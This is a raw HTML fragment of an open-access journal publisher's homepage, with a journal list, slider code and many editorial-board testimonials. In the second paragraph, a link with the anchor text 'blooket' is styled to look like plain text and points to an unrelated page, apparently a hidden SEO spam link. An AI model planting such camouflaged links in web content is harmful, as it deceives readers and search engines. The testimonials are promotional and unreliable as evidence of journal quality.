<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an integration of great researchers and students who are constantly working for the betterment of human race with their dedication in research. In&nbsp;<strong><span style="color: #0000cc;">Open Access Journals Publications</span>,</strong>&nbsp;we are accelerating ahead to become one of the leading service providers, consisting a large vary of International academic Journals.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;has decided to work and support the scientific community across the world by the publication of high quality research work in the International Journals <a style="color: black; text-decoration: none;" href="https://crimsonpublishers.com/blogs/blooket-join/" target="_blank">blooket</a>. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;publishes their work under the terms of the creative Commons Attribution License and supports Bethesda Statement on&nbsp;<strong><span style="color: #0000cc;">Open Access publications</span>.</strong></span></p>
</div> </p>
    </div>
    <!--welcome_content-->
    
		
	  <!--home_services-->
    <div class="clear"></div>
	<div class="first_mainservices">
			<div class="latest_services">
				<ul class="">
				<div class="">
												<li>
                        	<a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">
                            	<img src="images/202b4a89905d3360444fd26a50cdb669.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Immunology Research and Therapy (ISSN:2472-727X)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">
                            	<img src="images/024bd66b1566158257f31ed10399095f.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Food and Nutrition-Current Research (ISSN:2638-1095)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=19&journal_title=Dermatology Clinics and Research (ISSN:2380-5609)">
                            	<img src="images/6471c625d0f9118eb137a4d0f29472c2.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Dermatology Clinics and Research (ISSN:2380-5609)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">
                            	<img src="images/bc50a416ce33862be0b5b869bea631ed.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=22&journal_title=Stem Cell Research and Therapeutics (ISSN:2474-4646)">
                            	<img src="images/d1299cdca9dd52cfc3a234f5c1e8662e.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Stem Cell Research and Therapeutics (ISSN:2474-4646)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">
                            	<img src="images/ddef92bbf4624d58bffa885084c10531.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Clinical Trials and Research (ISSN:2637-7373)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">
                            	<img src="images/47e7ba5117e8494a92c95890382d2638.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=43&journal_title=BioMed Research Journal (ISSN:2578-8892)">
                            	<img src="images/9a2718e73518ec0b68240f3eed7ce871.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											BioMed Research Journal (ISSN:2578-8892)										</div>
									</div>
								</div>
                            </a>
                        </li>
						                        
                        
                        
					</div></ul>
		<a href="atozJournals.php" class="more_vd">More Journals...</a>
		<style>
		.more_vd {
		float:right;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;
  
   
		}
		
		</style>
	 </div>
		<script src="news_slider/jquery-1.7.1.min.js"></script>
		<link rel="stylesheet" href="news_slider/demo.css">
		<link rel="stylesheet" href="news_slider/bjqs.css">
		<script src="news_slider/bjqs-1.3.js"></script>
		<script src="news_slider/bjqs-1.3.min.js"></script>

	<div class="box1" style="display:none;">
 	<div class="latest_update inner_updates" >
        <h2>LATEST UPDATES</h2>
           <div id="banner-slide">
			<ul class="bjqs">
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">35th World Summit on COVID-19 (Part VI)</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>					</div>
				</li>
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">Latest Updates - Novel Corona Virus-2019</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					Latest updates about the Novel Corona Virus (COVID-19)					</div>
				</li>
							</ul>		
     	</div>
	 </div>
	 

<script class="secret-source">
	jQuery(document).ready(function($) {
	 $('#banner-slide').bjqs({
		animtype      : 'slide',
		height        : 270,
		width         : 272,
		responsive    : false,
		randomstart   : false
	  });
	  
	});
</script>

	  
	
	 
	 


<style>
	.prev111 {
		right: 60px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.prev111:hover{
		opacity:0.6;
	}
	
	.next111 {
    right: 35px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.next111:hover{
		opacity:0.6;
	}
.latest_services1
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services1 ul{
	list-style-type:none;
}
.latest_services1 ul li {
       list-style-type: none;
    float: left;
   width: 47%;
    margin-right: 1%;
    margin-left: 1%;
    position: relative;
    margin-bottom: 2%;
    overflow: hidden;
    height: 350px;}
.latest_services1 ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services1 ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services1 ul li .content{
	background-attachment: scroll;/*
	background-image: url(../images/bg.png);*/
	background-repeat: repeat;
	background-position: left top;
	height: 44%;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
	background-color: #387ba5;
	opacity: 0.9;
}
.latest_services1 ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
	
}
.latest_services1 ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 62px;
    overflow: hidden;
    padding-top: 10px;
}

.latest_services1 h2{
text-align: center;
margin: 10px 10px;
    color:#da0053;font-size: 35px;
}
.testimonials ul li p {
    padding: 10px 25px;
    float:right;
}
.testimonials ul li h4 {
    font: 16px 'Open Sans', sans-serif;
    padding: 0px 25px;
    color: #288CA5;
    floaT: RIGHT;
}

</style>

	

<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>	





<div class="testi" style="display:none;">
<div class="innerheadings testhd">Testimonials
	<a href="javascript:void(0)" class="prev111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="next111"><i class="fa fa-angle-right"></i></a>
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
				<h4>Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p>
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
			</li>
					<li>
				<h4>Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p>
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p>
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p>
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p>
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p>
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p>
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p>
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p>
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
			</li>
					<li>
				<h4>Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p>
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p>
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p>
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p>
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p>
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p>
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p>
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
			</li>
					<li>
				<h4>Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p>
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
			</li>
					<li>
